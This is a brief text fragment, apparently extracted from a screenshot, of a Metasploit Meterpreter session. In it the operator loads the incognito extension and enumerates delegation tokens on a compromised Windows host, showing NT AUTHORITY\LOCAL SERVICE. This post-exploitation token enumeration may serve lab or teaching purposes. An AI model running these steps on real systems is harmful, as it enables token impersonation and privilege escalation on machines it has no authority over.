 exit
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > load
load espia       load incognito   load lanattacks  load powershell  load python      load stdapi      load winpmem
load extapi      load kiwi        load peinjector  load priv        load sniffer     load unhook
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE